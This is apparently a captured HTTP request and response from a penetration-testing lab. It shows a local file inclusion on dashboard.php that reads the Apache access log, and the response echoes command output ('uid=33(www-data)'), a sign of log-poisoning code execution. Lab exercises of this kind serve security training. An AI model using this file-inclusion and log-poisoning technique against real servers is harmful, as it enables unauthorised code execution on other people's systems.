 Request
Pretty Raw Hex \n
1 POST /dashboard.php HTTP/1.1
2 Host: 10.129.254.174
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
8 Origin: http://10.129.254.174
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
11 Referer: http://10.129.254.174/dashboard.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=tims278877d3tiua3dmlng4c77
14 Connection: keep-alive
15
16 file=%2Fvar%2Flog%2Fapache2%2Faccess%2Elog
Response
Pretty Raw Hex Render
37 </div>
38 <div class="form-group text-center">
39 <button type="submit" class="btn btn-primary btn-block">
View Logs
</button>
40 </div>
41 </form>
42 <div class="well">
43 <h4>
Log Contents
</h4>
44 <pre style="max-height: 400px; overflow-y: auto;">
10.10.16.18 - - [20/Jul/2025:01:27:07 +0000] &quot;POST /dashboard.php HTTP/1.1&quot; 200 1169
&quot;http://10.129.254.174/dashboard.php&quot; &quot;uid=33(www-data) gid=33(www-data)
groups=33(www-data),4(adm)
45 &quot;
46 </pre>
47 </div>
48 </div>
49 <div class="panel-footer text-center">
50 Logged in as: <strong>
admin